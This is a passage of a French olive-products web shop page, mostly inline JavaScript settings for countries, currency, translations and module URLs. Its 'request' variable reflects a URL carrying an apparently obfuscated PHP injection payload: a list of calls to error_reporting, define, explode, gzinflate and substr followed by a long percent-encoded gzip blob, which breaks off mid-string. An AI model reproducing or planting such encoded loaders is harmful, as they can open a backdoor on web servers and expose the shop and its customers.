NN","display_tax_label":"1","country":"Sweden","zone":"Europe"},"17":{"id_country":"17","id_lang":"5","name":"United Kingdom","id_zone":"1","id_currency":"0","iso_code":"GB","call_prefix":"44","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"","display_tax_label":"1","country":"United Kingdom","zone":"Europe"}};var currency={"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=0;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=true;var email_create=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1768920888;var hasDeliveryAddress=false;var highDPI=true;var idSelectedCountry=false;var idSelectedCountryInvoice=false;var idSelectedState=false;var idSelectedStateInvoice=false;var id_lang=5;var img_dir='https://www.provence-et-olivier.com/themes/theme1424/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var l_code='fr_FR';var loggin_collection_required='Vous devez être connecté pour gérer votre collection.';var loggin_required='Vous devez être connecté pour gérer votre liste d\'envies.';var logo_url='https://www.provence-et-olivier.com/img/new-store-logo-1510434779.jpg';var max_item='You cannot add more than 2 product(s) to the product comparison';var min_item='Please select at least one product';var mycollections_url='https://www.provence-et-olivier.com/index.php?fc=module&module=tmcollections&controller=collections';var mywishlist_url='https://www.provence-et-olivier.com/index.php?fc=module&module=blockwishlist&controller=mywishlist';var nbItemsPerLine=3;var nbItemsPerLineMobile=2;var nbItemsPerLineTablet=2;var page_name='category';var placeholder_blocknewsletter='Saisissez votre adresse e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.provence-et-olivier.com/index.php?id_category=1300&controller=category&%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%2